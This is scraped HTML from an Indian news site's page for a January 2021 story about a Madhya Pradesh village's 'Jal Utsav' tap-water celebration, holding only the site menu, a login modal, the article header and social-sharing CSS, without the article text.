<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://times-bulletin.com/">
            <img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
            <span class="td-visual-hidden">Times Bulletin</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4709"><a href="https://times-bulletin.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://times-bulletin.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://times-bulletin.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in State News" class="entry-crumb" href="https://times-bulletin.com/category/state-news/">State News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2474" class="post-2474 post type-post status-publish format-standard has-post-thumbnail category-state-news tag-jal-utsav tag-madhya-pradesh-village" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://times-bulletin.com/category/state-news/">State News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T19:47:21+05:30" >January 20, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
